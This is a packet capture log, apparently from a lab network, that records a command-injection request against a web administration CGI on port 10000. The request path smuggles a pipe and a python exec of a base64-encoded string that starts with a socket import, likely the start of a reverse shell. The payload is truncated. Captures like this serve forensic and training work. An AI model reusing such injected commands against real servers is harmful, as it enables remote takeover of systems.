 Destination Protocol Length Info
192.168.56.104 TCP 103 10000 → 46771 [PSH, ACK] Seq=32 Ack=680 Win=15840 Len=37 TSval=30
192.168.56.102 TCP 66 46771 → 10000 [ACK] Seq=680 Ack=69 Win=29312 Len=0 TSval=50738110
192.168.56.104 TCP 142 10000 → 46771 [PSH, ACK] Seq=69 Ack=680 Win=15840 Len=76 TSval=30
192.168.56.102 TCP 66 46771 → 10000 [ACK] Seq=680 Ack=145 Win=29312 Len=0 TSval=5073811
192.168.56.104 TCP 103 HTTP/1.0 200 Document follows [TCP segment of a reassembled PDU]
192.168.56.102 TCP 66 46771 → 10000 [ACK] Seq=680 Ack=182 Win=29312 Len=0 TSval=5073811
192.168.56.102 HTTP 66 GET /file/show.cgi/bin/1WL3EzcGA|python -c "exec('aW1wb3J0IHNvY2t
192.168.56.104 TCP 66 10000 → 46771 [ACK] Seq=182 Ack=681 Win=15840 Len=0 TSval=308021
Frame 31: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface 0
Ethernet II, Src: PcsCompu_21:ee:68 (08:00:27:21:ee:68), Dst: PcsCompu_b0:a9:ef (08:00:27:b0
Internet Protocol Version 4, Src: 192.168.56.104, Dst: 192.168.56.102
Transmission Control Protocol, Src Port: 46771, Dst Port: 10000, Seq: 680, Ack: 182, Len: 0
[2 Reassembled TCP Segments (679 bytes): #18(679), #31(0)]
Hypertext Transfer Protocol
[truncated]GET /file/show.cgi/bin/1WL3EzcGA|python -c "exec('aW1wb3J0IHNvY2tldCAgICAsIHN1
Host: 192.168.56.102:10000\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n
Cookie: sid=ae04214119dd37327b338953656d555a\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n